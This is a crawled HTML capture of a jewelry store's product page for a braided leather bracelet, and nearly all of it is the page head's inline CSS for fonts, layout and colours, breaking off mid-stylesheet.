

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jewelerstouch.com/products/blue-ridge-braided-leather-bracelet
body_size: 121189
content:
<!doctype html>
<html class="no-js no-touch" lang="en">
<head>
  <meta charset="utf-8">
  <meta http-equiv='X-UA-Compatible' content='IE=edge'>
  <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
  <meta name="robots" content="index,follow">
  <link rel="canonical" href="https://www.jewelerstouch.com/products/blue-ridge-braided-leather-bracelet" />  

  <link rel="preconnect" href="https://fonts.googleapis.com/" crossorigin />
  <link rel="dns-prefetch" href="https://fonts.googleapis.com/" />

  <style>
    @charset "UTF-8";@import url(https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700&display=swap);@font-face{font-family:Gilroy;src:url('https://www.jewelerstouch.com/cdn/shop/files/Gilroy-Regular.eot?v=1681342621');src:local('Gilroy Regular'),local('Gilroy-Regular'),url('https://www.jewelerstouch.com/cdn/shop/files/Gilroy-Regular.eot?v=1681342621?#iefix') format('embedded-opentype'),url('https://www.jewelerstouch.com/cdn/shop/files/Gilroy-Regular.woff2?v=1681342621') format('woff2'),url('https://www.jewelerstouch.com/cdn/shop/files/Gilroy-Regular.woff?v=1681342620') format('woff'),url('https://www.jewelerstouch.com/cdn/shop/files/Gilroy-Regular.ttf?v=1681342621') format('truetype');font-display:'optional';font-weight:400;font-style:normal}@font-face{font-family:Gilroy;src:url('https://www.jewelerstouch.com/cdn/shop/files/Gilroy-Medium.eot?v=1744284233');src:url('https://www.jewelerstouch.com/cdn/shop/files/Gilroy-Medium.eot?v=1744284233?#iefix') format('embedded-opentype'),url('https://www.jewelerstouch.com/cdn/shop/files/Gilroy-Medium.woff2?v=1744284233') format('woff2'),url('https://www.jewelerstouch.com/cdn/shop/files/Gilroy-Medium.woff?v=1744284233') format('woff'),url('https://www.jewelerstouch.com/cdn/shop/files/Gilroy-Medium.ttf?v=1744284232') format('truetype');font-display:swap;font-weight:500;font-style:normal}@media only screen and (min-width:320px) and (max-width:767px){.desktop-header{display:none}.mobile-header{display:block;padding:5px 0}#Announcement--announcement-bar .top-bar p{font-size:10px}#Announcement--announcement-bar #announcement_btn{right:15px;font-size:20px;display:none}.main-header-section .main-logo{width:85%;max-width:100%}.main-header-section .main-logo .logo .logo__image-link{width:200px;margin:0 auto}.mobile-menu{height:auto;top:-25px!important;padding-right:0!important}.mobile-menu a{margin:0}.slideshow .slider .slide__text__container .slide__text__wrapper{width:100%;padding:30px 15px;position:absolute;bottom:0;text-align:center;left:0;right:0}.slideshow .slide__image{background-position:center center!important}}a,div,h2,input,p,span{font-family:Gilroy!important}body{background:#fff!important}#Announcement--announcement-bar .top-bar p{color:#fdfdfd;text-transform:uppercase;font-size:15px;font-family:Gilroy;font-weight:400;letter-spacing:1px;line-height:20px}.site-header .wrapper{padding:0 15px}.site-header #nav-drawerrr ul{justify-content:center;margin:0;position:unset}.site-header #nav-drawerrr{z-index:unset}.site-header #nav-drawerrr ul li a{color:#4b4f54;font-size:14px;padding:0;font-weight:400;text-transform:uppercase;font-family:Gilroy;letter-spacing:0;width:auto;line-height:20px}.site-header #nav-drawerrr ul li{display:block;padding:0 11px;position:unset}.site-header #nav-drawerrr ul li .mobile-dropdown .mobile-nav__sublist li{padding:0}#shopify-section-header{position:unset!important;position:relative!important}.site-header{background:#fff!important;position:relative}.site-header #nav-drawerrr{width:100%;max-width:1300px;margin:0 auto;padding:0 15px 10px}#PageContainer{padding:0!important}.main-header-section .main-logo .logo .logo__image-link img{max-width:100%;width:100%;height:auto}.main-header-section .main-logo .logo .logo__image-link img{position:unset;width:235px;margin:0 auto;display:table}.main-header-section .header-left-call-us p a{font-weight:400;font-size:15px;text-decoration:none;display:block;line-height:20px;color:#4b4f54;text-transform:uppercase;font-family:Gilroy;display:flex;align-items:center}.main-header-section .header-left-call-us p a .call{padding-right:5px;color:#4b4f54}.site-header #nav-drawerrr ul li.Jewelry-jewelry .mobile-dropdown .mobile-nav__sublist{display:block}.site-header #nav-drawerrr ul li.Jewelry-services{position:relative}.pswp__button--arrow--left::after,.pswp__button--arrow--left::before{width:20px!important;color:#fff}.pswp__button--arrow--right::after,.pswp__button--arrow--right::before{width:20px!important;color:#fff}.pswp__button--arrow--left::before{left:0!important;color:rgba(255,255,255,.5)}.pswp__button--arrow--left::after{left:0!important;color:rgba(255,255,255,.5)}.pswp__button--arrow--right::before{right:0!important;color:rgba(255,255,255,.5)}.pswp__button--arrow--right::after{right:0!important;color:rgba(255,255,255,.5)}.pswp__button--arrow--right::before{color:rgba(255,255,255,.5);right:0!important}#shopify-section-footer .site-footer .footer__svg{display:none}#shopify-section-footer .site-footer .footer-content .last-menu{display:none}.main-header-section .main-logo{padding:0;width:50%;margin:0}.header-left-call-us{width:25%;float:left}.main-header-section #NavStandard{padding:0!important;position:unset!important;width:25%;display:table;float:right}.main-header-section #NavStandard .menu__item .navlink{margin:0;padding:0;margin-right:20px}html{padding:0!important}.main-header-section .main-logo .logo .logo__image-link .logo__image-push{display:none}.mobile-nav__sub-sublist::before{display:none}.mobile-header{display:none}@media only screen and (min-width:320px) and (max-width:767px){.desktop-header{display:none}.mobile-header{display:block;padding:5px 0}#Announcement--announcement-bar .top-bar p{font-size:10px}#Announcement--announcement-bar #announcement_btn{right:15px;font-size:20px;display:none}.main-header-section .main-logo{width:85%;max-width:100%}.main-header-section .main-logo .logo .logo__image-link{width:200px;margin:0 auto}.mobile-menu{height:auto;top:-25px!important;padding-right:0!important}.mobile-menu a{margin:0}.slideshow .slider .slide__text__container .slide__text__wrapper{width:100%;padding:30px 15px;position:absolute;bottom:0;text-align:center;left:0;right:0}.slideshow .slider .slide__text__container .slide__text__wrapper .slide__heading.main-heading{font-size:24px;margin-bottom:10px;text-align:center}.slideshow .slider .slide__text__container .slide__text__wrapper .slide__text.main-text{font-size:14px;line-height:22px;text-align:center}.slideshow .slide__image{background-position:center center!important}.main-header-section .main-logo .logo .logo__image-link img{width:175px}.header-left-call-us{width:30%}.main-header-section{width:85%}.mobile-menu{width:25%;position:unset!important}.mobile-menu a.mobile-menu__button{display:none}.main-header-section .header-left-call-us p a .call{padding-right:0}.mobile-menu .mobile-menu__button{margin:0;float:right;padding:0 20px 0 0}.mobile-header .mobile-menu{justify-content:unset}.mobile-header .wrapper{display:flex;align-items:center;flex-wrap:wrap}.mobile-header .mobile-logo{width:58%;padding:0 20px}.mobile-header .mobile-cart-icon{width:20%;display:flex;align-items:center;justify-content:flex-end}.mobile-header .mobile-logo .logo{max-width:100%;margin:0}.mobile-header .mobile-cart-icon .cart{margin:0}.mobile-header .mobile-cart-icon .wishlist{margin:0;padding-right:20px}.mobile-header .mobile-menu .mobile-search .search-bar .search-submit{position:unset;width:auto;height:auto}.mobile-header .mobile-cart-icon .cart .navlink.navlink--icon.cart__toggle{padding-right:0}.mobile-header .mobile-cart-icon .wishlist .navlink.navlink--icon{padding-right:0;padding-left:0}.mobile-header .wrapper .mobile-menu{width:22%}.mobile-header .mobile-logo .logo .logo__image-link{margin:0 auto}.mobile-menu .mobile-menu__button svg{padding:0;width:20px;color:#04050f}#nav-drawer{background:#fefefe}#nav-drawer .drawer__header .drawer__close-button{position:unset;color:#182465!important;padding:10px}#nav-drawer .mobile-nav .mobile-menu__item .mobile-navlink{color:#182465!important;text-transform:uppercase;font-family:Gilroy!important;font-size:18px;padding:10px 15px}#nav-drawer .mobile-nav.mobile-nav--bottom li a{font-size:14px!important}#shopify-section-header .mobile-nav .mobile-menu__item .mobile-nav__sublist li a{font-size:14px;padding:10px 15px;line-height:normal;font-family:Gilroy!important;color:#182465!important}#shopify-section-header .mobile-nav .mobile-menu__item .mobile-nav__sublist li .mobile-nav__trigger{height:auto}#shopify-section-header .mobile-nav .mobile-menu__item .mobile-nav__trigger.mobile-nav__trigger--level-1{height:auto}#shopify-section-header .drawer__header{padding:12px 15px}#shopify-section-header .drawer__header .drawer__title{max-width:60%}#shopify-section-header .drawer__header .drawer__close-button{padding-right:0;width:40px}}h2{display:block;color:var(--heading);font-family:var(--FONT-STACK-HEADING);font-weight:var(--FONT-WEIGHT-HEADING);font-style:var(--FONT-STYLE-HEADING);margin:0 0 .5em;line-height:1.25}@media only screen and (max-width:1439px){h2{font-size:calc(2rem*var(--adjust-heading))}.main-heading{font-size:calc(2.5rem*var(--adjust-heading))}}@media only screen and (min-width:1024px){.wrapper{padding:0 var(--gutter)}:root{--flickity-btn-position:calc(var(--flickity-btn-size)/-2)}}@media only screen and (max-width:479px){.input-group{--form-margin:15px}.logo{max-width:calc(100% - 124px)}:root{--drawer-width:100vw}}@media only screen and (min-width:768px){.logo{padding-right:20px}.site-header--nav-left .logo{padding-right:0;margin-left:auto;margin-right:auto}.nav{position:absolute;top:0;left:0;right:0;height:100%;width:100%;z-index:0}}@media only screen and (max-width:767px){h2{font-size:calc(1.75rem*var(--adjust-heading))}.main-heading{font-size:calc(2.25rem*var(--adjust-heading))}.payment-icon-list>li{margin-bottom:10px}.footer__svg{--wave-height:50px}.cart{margin:40px 0}}@media only screen and (min-width:1024px){.nav{padding-right:var(--gutter);padding-left:var(--gutter)}.site-header--nav-left .nav--default{justify-content:flex-start;padding-left:calc(var(--gutter) - var(--inner))}}:root{--COLOR-BUTTON-PRIMARY-BG:#222222;--COLOR-BUTTON-PRIMARY-BG-ALPHA-50:rgba(34, 34, 34, 0.5);--COLOR-BUTTON-PRIMARY-FADE:rgba(34, 34, 34, 0.05);--COLOR-BUTTON-PRIMARY-TEXT:#fff;--COLOR-BUTTON-PRIMARY-TEXT-ALPHA-50:rgba(255, 255, 255, 0.5);--COLOR-BUTTON-SECONDARY-BG:#f5f1eb;--COLOR-BUTTON-SECONDARY-TEXT:#000;--COLOR-BUTTON-SECONDARY-TEXT-ALPHA-50:rgba(255, 255, 255, 0.5);--COLOR-HEADING:#222222;--COLOR-TEXT:#222222;--COLOR-TEXT-DARKEN:#000000;--COLOR-TEXT-LIGHTEN:#555555;--COLOR-TEXT-ALPHA-5:rgba(34, 34, 34, 0.05);--COLOR-TEXT-ALPHA-8:rgba(34, 34, 34, 0.08);--COLOR-TEXT-ALPHA-10:rgba(34, 34, 34, 0.1);--COLOR-TEXT-ALPHA-15:rgba(34, 34, 34, 0.15);--COLOR-TEXT-ALPHA-25:rgba(34, 34, 34, 0.25);--COLOR-TEXT-ALPHA-50:rgba(34, 34, 34, 0.5);--COLOR-TEXT-ALPHA-60:rgba(34, 34, 34, 0.6);--COLOR-TEXT-ALPHA-85:rgba(34, 34, 34, 0.85);--COLOR-BG:#f5f1eb;--COLOR-BG-ALPHA-25:rgba(245, 241, 235, 0.25);--COLOR-BG-ALPHA-35:rgba(245, 241, 235, 0.35);--COLOR-BG-ALPHA-60:rgba(245, 241, 235, 0.6);--COLOR-BG-ALPHA-65:rgba(245, 241, 235, 0.65);--COLOR-BG-ALPHA-85:rgba(245, 241, 235, 0.85);--COLOR-BG-OVERLAY:rgba(245, 241, 235, 0.75);--COLOR-BG-DARKEN:#e4d9c9;--COLOR-BG-LIGHTEN-DARKEN:#e4d9c9;--COLOR-BG-LIGHTEN-DARKEN-2:#d3c1a7;--COLOR-BG-LIGHTEN-DARKEN-3:#c2a985;--COLOR-BG-LIGHTEN-DARKEN-4:#b19163;--COLOR-BG-LIGHTEN-DARKEN-CONTRAST:#c2aa85;--COLOR-BG-LIGHTEN-DARKEN-CONTRAST-2:#b19263;--COLOR-BG-LIGHTEN-DARKEN-CONTRAST-3:#96784b;--COLOR-BG-LIGHTEN-DARKEN-CONTRAST-4:#745d3a;--COLOR-INPUT-BG:#f5f1eb;--COLOR-ACCENT:#6c7c6c;--COLOR-ACCENT-TEXT:#fff;--COLOR-ACCENT-ALPHA-50:rgba(108, 124, 108, 0.5);--COLOR-ACCENT-ALPHA-30:rgba(108, 124, 108, 0.3);--COLOR-TAG-CUSTOM:#222222;--COLOR-TAG-SAVING:#D02E2E;--COLOR-BORDER:#222222;--COLOR-BORDER-ALPHA-15:rgba(34, 34, 34, 0.15);--COLOR-BORDER-ALPHA-30:rgba(34, 34, 34, 0.3);--COLOR-BORDER-ALPHA-50:rgba(34, 34, 34, 0.5);--COLOR-BORDER-ALPHA-65:rgba(34, 34, 34, 0.65);--COLOR-BORDER-LIGHTEN-DARKEN:#6f6f6f;--COLOR-BORDER-HAIRLINE:#f0eae1;--COLOR-WHITE-BLACK:fff;--COLOR-BLACK-WHITE:#000;--COLOR-DISABLED-GREY:rgba(34, 34, 34, 0.05);--COLOR-DISABLED-GREY-DARKEN:rgba(34, 34, 34, 0.45);--COLOR-ERROR:#D02E2E;--COLOR-ERROR-BG:#f3cbcb;--COLOR-SUCCESS:#56AD6A;--COLOR-SUCCESS-BG:#ECFEF0;--COLOR-WARN:#ECBD5E;--COLOR-TRANSPARENT:rgba(255, 255, 255, 0);--COLOR-WHITE:#fff;--COLOR-WHITE-ALPHA-50:rgba(255, 255, 255, 0.5);--COLOR-WHITE-ALPHA-60:rgba(255, 255, 255, 0.6);--COLOR-BLACK:#000;--COLOR-BLACK-ALPHA-50:rgba(0, 0, 0, 0.5);--COLOR-BLACK-ALPHA-60:rgba(0, 0, 0, 0.6);--FONT-STACK-BODY:"Harmonia Sans",sans-serif;--FONT-STYLE-BODY:normal;--FONT-STYLE-BODY-ITALIC:italic;--FONT-ADJUST-BODY:0.9;--FONT-WEIGHT-BODY:400;--FONT-WEIGHT-BODY-LIGHT:300;--FONT-WEIGHT-BODY-MEDIUM:700;--FONT-WEIGHT-BODY-BOLD:600;--FONT-STACK-HEADING:"Harmonia Sans",sans-serif;--FONT-STYLE-HEADING:normal;--FONT-STYLE-HEADING-ITALIC:italic;--FONT-ADJUST-HEADING:0.9;--FONT-WEIGHT-HEADING:400;--FONT-WEIGHT-HEADING-LIGHT:300;--FONT-WEIGHT-HEADING-MEDIUM:700;--FONT-WEIGHT-HEADING-BOLD:600;--FONT-STACK-NAV:"Harmonia Sans",sans-serif;--FONT-STYLE-NAV:normal;--FONT-STYLE-NAV-ITALIC:italic;--FONT-ADJUST-NAV:0.9;--FONT-WEIGHT-NAV:400;--FONT-WEIGHT-NAV-LIGHT:300;--FONT-WEIGHT-NAV-MEDIUM:700;--FONT-WEIGHT-NAV-BOLD:600;--FONT-STACK-BUTTON:"Harmonia Sans",sans-serif;--FONT-STYLE-BUTTON:normal;--FONT-STYLE-BUTTON-ITALIC:italic;--FONT-ADJUST-BUTTON:0.8;--FONT-WEIGHT-BUTTON:400;--FONT-WEIGHT-BUTTON-MEDIUM:700;--FONT-WEIGHT-BUTTON-BOLD:600;--FONT-STACK-SUBHEADING:"Harmonia Sans",sans-serif;--FONT-STYLE-SUBHEADING:normal;--FONT-STYLE-SUBHEADING-ITALIC:italic;--FONT-ADJUST-SUBHEADING:1.0;--FONT-WEIGHT-SUBHEADING:400;--FONT-WEIGHT-SUBHEADING-LIGHT:300;--FONT-WEIGHT-SUBHEADING-MEDIUM:700;--FONT-WEIGHT-SUBHEADING-BOLD:600;--LETTER-SPACING-SUBHEADING:0.0em;--LETTER-SPACING-BUTTON:0.125em;--BUTTON-TEXT-CAPS:uppercase;--SUBHEADING-TEXT-CAPS:none;--FONT-SIZE-INPUT:1rem;--RADIUS:0px;--RADIUS-SMALL:0px;--RADIUS-TINY:0px;--RADIUS-BADGE:0px;--RADIUS-CHECKBOX:0px;--RADIUS-TEXTAREA:0px;--PRODUCT-MEDIA-PADDING-TOP:130.0%;--SITE-WIDTH:1440px;--SITE-WIDTH-NARROW:840px;--loading-svg:url( "//www.jewelerstouch.com/cdn/shop/t/17/assets/loading.svg?v=91665432863842511931723177961" );--icon-check:url( "//www.jewelerstouch.com/cdn/shop/t/17/assets/icon-check.svg?v=175316081881880408121723177961" );--icon-close:url( "//www.jewelerstouch.com/cdn/shop/t/17/assets/icon-close.svg?v=152460236205633315831723177961" );--icon-zoom-in:url( "//www.jewelerstouch.com/cdn/shop/t/17/assets/icon-zoom-in.svg?v=157433013461716915331723177961" );--icon-zoom-out:url( "//www.jewelerstouch.com/cdn/shop/t/17/assets/icon-zoom-out.svg?v=164909107869959372931723177961" );--collection-sticky-bar-height:0;--collection-image-padding-top:60%;--full-height:100vh;--header-height:60px;--content-full:calc(100vh - var(--header-height));--announcement-height:0px;--gutter:60px;--gutter-mobile:20px;--grid-gutter:20px;--inner:20px;--inner-tablet:18px;--inner-mobile:16px;--grid:repeat(3, minmax(0, 1fr));--grid-tablet:repeat(2, minmax(0, 1fr));--grid-mobile:repeat(2, minmax(0, 1fr));--megamenu-grid:repeat(4, minmax(0, 1fr));--grid-row:1/span 3;--scrollbar-width:0px;--overlay:#000;--overlay-opacity:1;--swatch-size:40px;--move-offset:20px;--autoplay-speed:2200ms;--filter-bg:.97;--product-filter-bg:1.0}:root{--header-height:71.19638826185103px}#PageContainer{padding-top:71.19638826185103px}@media screen and (min-width:768px){.logo__image-link{height:41px}}.drawer__logo-image,.logo__image-link{width:250px}.main-header-section #NavStandard .menu__item .navlink--appointment{color:#fff;background:#182465;font-weight:400;font-size:15px;line-height:20px;letter-spacing:0;padding:13px 15px;text-transform:uppercase;white-space:nowrap}.main-header-section #NavStandard .menu__item .navlink--appointment::before{display:none}#Announcement--announcement-bar .top-bar p,.main-header-section .header-left-call-us p a,.site-header #nav-drawerrr ul li a{line-height:20px;text-transform:uppercase;font-weight:400;font-size:15px;font-family:Gilroy}.pswp__button--arrow--right::after,.pswp__button--arrow--right::before{right:0!important;color:rgba(255,255,255,.5)}.site-header,body{background:#fff!important}a,div,h2,h5,input,p,span{font-family:Gilroy!important}#Announcement--announcement-bar .top-bar .top-bar__slide{background-color:#1282a2;padding:10px 0}#Announcement--announcement-bar .top-bar p{color:#fdfdfd;letter-spacing:1px}.site-header #nav-drawerrr ul{justify-content:space-between;justify-content:space-evenly;margin:0;position:unset}.site-header #nav-drawerrr{z-index:unset;width:100%;max-width:1300px;margin:0 auto;padding:0 15px 10px}.slideshow .slider .slide__text__container .slide__buttons.main-buttons .main-buttons__item .slide__btn:before{display:none}.site-header #nav-drawerrr ul li a{color:#000;padding:0;letter-spacing:0;width:auto}.site-header #nav-drawerrr ul li{display:block;padding:0;position:unset}.site-header #nav-drawerrr ul li .mobile-dropdown{position:absolute;top:100%!important}.site-header,.site-header #nav-drawerrr ul li.Jewelry-services{position:relative}.site-header #nav-drawerrr ul li .mobile-dropdown .mobile-nav__sublist>li{padding:0}.site-header #nav-drawerrr ul li .mobile-dropdown .mobile-nav__sublist .dropdown__family--image{width:215px}.site-header #nav-drawerrr ul li .mobile-dropdown .mobile-nav__sublist li a{padding:10px 0}.site-header #nav-drawerrr ul li .mobile-dropdown .mobile-nav__sublist .dropdown__family--image a{padding:0;text-decoration:none}.site-header #nav-drawerrr ul li .mobile-dropdown .mobile-nav__sublist .dropdown__family--image .dropdown__family--overlay-text{top:0;width:100%;height:100%;padding:10px;position:absolute;display:flex;align-items:flex-end;justify-content:center;background:rgba(0,0,0,.4)}.site-header #nav-drawerrr ul li .mobile-dropdown .mobile-nav__sublist .dropdown__family--image img{height:226px;display:block;object-fit:cover;object-position:center}.site-header #nav-drawerrr ul li .mobile-dropdown .mobile-nav__sublist .dropdown__family--image .dropdown__family--label{color:#fff;font-weight:500;font-size:14px;line-height:100%;letter-spacing:0;text-transform:uppercase}.mobile-menu__item{overflow:unset!important}#shopify-section-header{position:relative!important}#PageContainer,html{padding:0!important}.main-header-section{width:100%;display:flex;align-items:center;justify-content:space-between;padding:12px 0}.main-header-section .main-logo .logo{margin:0;width:100%;display:block;max-width:100%}.main-header-section .main-logo .logo .logo__image-link{width:100%}.main-header-section .main-logo .logo .logo__image-link img{max-width:100%;height:auto;position:unset;width:100%;margin:0 auto;display:table}.main-header-section .header-left-call-us p{margin:0}@media screen and (max-width:1025px){.main-header-section #NavStandard .menu__item .navlink--appointment,.main-header-section .header-left-call-us p:last-child{display:none}}.main-header-section .header-left-call-us p a{gap:10px;text-decoration:none;display:block;color:#000;display:flex;align-items:center}.main-header-section .header-left-call-us p a .call{padding-right:0;color:#000;white-space:nowrap}.header-left-call-us{width:30%;float:left}.site-header #nav-drawerrr ul li.Jewelry-services .mobile-dropdown{width:300px;margin-top:0}ul li a{text-decoration:underline}.slideshow .slider{width:100%;margin:0 auto}html .site-header--loading{opacity:1}.pswp__button--arrow--left::after,.pswp__button--arrow--left::before,.pswp__button--arrow--right::after,.pswp__button--arrow--right::before{width:20px!important}.pswp__button--arrow--left::after,.pswp__button--arrow--left::before{left:0!important;color:rgba(255,255,255,.5)}.slideshow .slide__image{transform:unset;background-position:unset!important;background-size:cover}.slideshow .slider .slide__text__container .slide__text__wrapper{width:50%;padding:0;margin:0;float:left;max-width:100%}.slideshow .slider .slide__text__container{justify-content:flex-start}.slideshow .slider .slide__text__container .slide__text__wrapper .slide__heading.main-heading{font-family:Gilroy;font-style:normal;font-weight:400;font-size:50px;line-height:120%;text-align:left;margin-bottom:20px}.slideshow .slider .slide__text__container .slide__text__wrapper .slide__text.main-text{font-family:Gilroy;font-style:normal;font-weight:400;font-size:20px;line-height:25px;text-align:left}.slideshow .slider .slide__text__container .slide__text__wrapper .slide__buttons.main-buttons{display:block;float:left;margin:0}.slideshow .slider .slide__text__container .slide__text__wrapper .slide__buttons.main-buttons .main-buttons__item{margin:0}body .wrapper{width:100%;max-width:1300px;padding:0 15px}.site-header .wrapper{max-width:1300px;min-height:auto;padding:0 15px}#shopify-section-footer .site-footer .footer-content .last-menu,#shopify-section-footer .site-footer .footer__svg,.main-header-section .main-logo .logo .logo__image-link .logo__image-push{display:none}.main-header-section .main-logo{padding:0;width:auto;margin:0}.main-header-section #NavStandard{padding:0!important;position:unset!important;width:30%;display:table;float:right}.main-header-section #NavStandard .menu__item .mobile-menu__item .mobile-navlink{padding:0}.main-header-section #NavStandard .menu__item .mobile-menu__item img{width:20px;height:20px;padding:0!important}.main-header-section #NavStandard .menu__item .navlink{margin:0 20px 0 0;padding:0}.main-header-section #NavStandard .menu__item{align-items:center;margin:0;position:unset}.main-header-section #NavStandard .menu__item .navlink svg{width:20px}.main-header-section #NavStandard .menu__item .mobile-menu__item{padding-top:7px}.main-header-section #NavStandard .menu__item.search{max-width:185px}.mobile-header,.mobile-nav__sub-sublist::before{display:none}.site-header #nav-drawerrr ul li .mobile-dropdown .mobile-nav__sublist .mobile-menu__item--level-2 .mobile-dropdown .mobile-nav__sub-sublist .mobile-menu__item .mobile-navlink--level-3 span:last-child{position:relative;margin-bottom:1px}.site-header #nav-drawerrr ul li .mobile-dropdown .mobile-nav__sublist .mobile-menu__item--level-2 .mobile-dropdown .mobile-nav__sub-sublist .mobile-menu__item .mobile-navlink--level-3 span:last-child::after{content:'';width:0;height:1px;top:99%;left:0;position:absolute;background:#182465}#Announcement--announcement-bar #announcement_btn{position:absolute;right:30px;top:50%;color:#fff;transform:translateY(-50%);font-size:25px}.mobile-menu__item{margin-bottom:0!important}html.no-js .drawer,html.no-js .lazyload{display:block!important}.slideshow .slider .slide__text__container .slide__text__wrapper .slide__buttons.main-buttons .main-buttons__item .slide__btn{margin-top:0;background:#182465;border:1px solid #fff;padding:15px 30px;font-family:Gilroy!important;font-style:normal;font-weight:400;font-size:15px;line-height:15px;color:#fff}html.no-js [data-collapsible-container]{visibility:hidden;opacity:0;height:0}.payment-icon-list{display:none!important}@media only screen and (max-width:1200px){#Announcement--announcement-bar .top-bar p{font-size:14px}}@media only screen and (min-width:320px) and (max-width:767px){.desktop-header{display:none}#Announcement--announcement-bar .top-bar p{font-size:10px}.mobile-menu a{margin:0}.mobile-header{display:block;padding:5px 0}#Announcement--announcement-bar #announcement_btn{right:15px;font-size:20px;display:none}.main-header-section .main-logo{width:85%;max-width:100%}.main-header-section .main-logo .logo .logo__image-link{width:200px;margin:0 auto}.mobile-menu{height:auto;top:-25px!important;padding-right:0!important}.slideshow .slider .slide__text__container .slide__text__wrapper{width:100%;padding:30px 15px;position:absolute;bottom:0;text-align:center;left:0;right:0}.slideshow .slider .slide__text__container .slide__text__wrapper .slide__heading.main-heading{font-size:24px;margin-bottom:10px;text-align:center}.slideshow .slider .slide__text__container .slide__text__wrapper .slide__text.main-text{font-size:14px;line-height:22px;text-align:center}.slideshow .slider .slide__text__container .slide__text__wrapper .slide__buttons.main-buttons .main-buttons__item .slide__btn{padding:12px 15px;width:auto;margin:0 auto;display:table}.slideshow .slider .slide__text__container .slide__text__wrapper .slide__buttons.main-buttons{width:100%}.slideshow .slide__image{background-position:center center!important}}@media only screen and (min-width:768px) and (max-width:991px){.site-header #nav-drawerrr ul{justify-content:center;margin:0;position:unset;flex-wrap:wrap}.search-bar{position:relative;width:144%!important;max-width:600px;margin:auto;margin-left:-16px!important}.slideshow .slider .slide__text__container .slide__text__wrapper{width:75%;padding:0 70px}}@media screen and (max-width:1023px){#Announcement--announcement-bar .top-bar p{font-size:13px}}@media screen and (max-width:980px){#Announcement--announcement-bar .top-bar p{font-size:15px;padding:0 40px}#Announcement--announcement-bar #announcement_btn{top:39%}}@media screen and (max-width:944px){#Announcement--announcement-bar #announcement_btn{display:none}#Announcement--announcement-bar .top-bar p{padding:0}}.site-header--loading{overflow:unset!important}.desktop-header{background:#fff;border-bottom:1px solid rgba(0,0,0,.1);box-shadow:0 30px 30px rgba(0,0,0,.05)}[data-collapsible-trigger] .icon-toggle-minus,[data-collapsible-trigger] .icon-toggle-plus{width:10px!important;height:16px!important}@media only screen and (min-width:320px) and (max-width:767px){.main-header-section .main-logo .logo .logo__image-link img{width:175px}.header-left-call-us{width:30%}.main-header-section{width:85%}.mobile-menu{width:25%;position:unset!important}.mobile-menu a.mobile-menu__button{display:none}.main-header-section .header-left-call-us p a .call{padding-right:0}.mobile-menu .mobile-menu__button{margin:0;float:right;padding:0 20px 0 0}.mobile-header .mobile-menu{justify-content:unset}.mobile-header .wrapper{display:flex;align-items:center;flex-wrap:wrap}.mobile-header .mobile-logo{width:58%;padding:0 20px}.mobile-header .mobile-cart-icon{width:20%;display:flex;align-items:center;justify-content:flex-end}.mobile-header .mobile-logo .logo{max-width:100%;margin:0}.mobile-header .mobile-cart-icon .cart{margin:0}.mobile-header .mobile-cart-icon .wishlist{margin:0;padding-right:20px}.mobile-header .mobile-menu .mobile-search .search-bar .search-submit{position:unset;width:auto;height:auto}.mobile-header .mobile-cart-icon .cart .navlink.navlink--icon.cart__toggle{padding-right:0}.mobile-header .mobile-cart-icon .wishlist .navlink.navlink--icon{padding-right:0;padding-left:0}.mobile-header .wrapper .mobile-menu{width:22%}.mobile-header .mobile-logo .logo .logo__image-link{margin:0 auto}.mobile-menu .mobile-menu__button svg{padding:0;width:20px;color:#04050f}#nav-drawer{background:#fefefe}#nav-drawer .drawer__header .drawer__close-button{position:unset;color:#182465!important;padding:10px}#nav-drawer .mobile-nav .mobile-menu__item .mobile-navlink{color:#182465!important;text-transform:uppercase;font-family:Gilroy!important;font-size:18px;padding:10px 15px}#nav-drawer .mobile-nav.mobile-nav--bottom li a{font-size:14px!important}#shopify-section-header .mobile-nav .mobile-menu__item .mobile-nav__sublist li a{font-size:14px;padding:10px 15px;line-height:normal;font-family:Gilroy!important;color:#182465!important}#shopify-section-header .mobile-nav .mobile-menu__item .mobile-nav__sublist 